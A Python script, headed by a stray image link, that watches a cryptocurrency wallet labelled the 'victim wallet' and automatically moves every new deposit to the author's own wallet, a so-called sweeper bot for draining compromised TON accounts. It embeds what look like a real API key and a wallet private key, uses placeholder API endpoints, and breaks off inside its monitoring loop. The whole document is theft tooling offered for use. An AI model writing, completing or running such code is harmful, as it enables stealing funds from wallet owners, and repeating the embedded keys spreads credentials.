 import requests
import time

# Your API key
api_key = "AEH4SGSOHHMDU5YAAAAAXG5QDIK2MAZK3OG5EGNGZBGSMHSW4I7MH3I4SGHUEQAQ7PY2S4I"

# Victim wallet to monitor
victim_wallet = 'UQBs4VHZl1x7npIQ_gqS05gyRLNqE9UUblKujkuGi18XHHlP'

# Your secure wallet where the funds should be transferred
secure_wallet = 'UQBdRqx410kbOK2714UcM6rybKufBDOl1RSmTdoWr7E3aGht'

# Private key (IMPORTANT: Store and use it securely)
private_key = "e2745a393266b493c32bd4220378c4446c3ed03fa483d648351f1a34786c738a"

# Function to get the balance of the victim wallet
def get_balance(wallet_address):
    url = f"https://api.example.com/v1/accounts/{wallet_address}/balance"  # Replace with actual API URL
    headers = {'Authorization': f'Bearer {api_key}'}

    response = requests.get(url, headers=headers)
    if response.status_code == 200:
        return response.json().get('balance', 0)
    else:
        print(f"Error fetching balance for {wallet_address}: {response.text}")
        return None

# Function to sign and transfer funds using the private key
def transfer_funds(from_wallet, amount):
    url = "https://api.example.com/v1/transfer"  # Replace with actual transfer endpoint
    headers = {'Authorization': f'Bearer {api_key}'}
    data = {
        'from': from_wallet,
        'to': secure_wallet,
        'amount': amount,
        'private_key': private_key  # Use private key directly in the script
    }

    response = requests.post(url, json=data, headers=headers)
    if response.status_code == 200:
        print(f"Successfully transferred {amount} TON from {from_wallet} to {secure_wallet}")
    else:
        print(f"Transfer failed: {response.text}")

# Monitor the victim wallet every second
def monitor_victim_wallet():
    print("Monitoring victim wallet...")
    last_balance = get_balance(victim_wallet)

    while True:
        current_balance = get_balance(victim_wallet)
        if current_balance and current_balance > last_balance:
            # Transfer the new funds (difference between last and current balance)
            new_funds = current_balance - last_balance
            transfer_funds(victim_wallet, new_funds)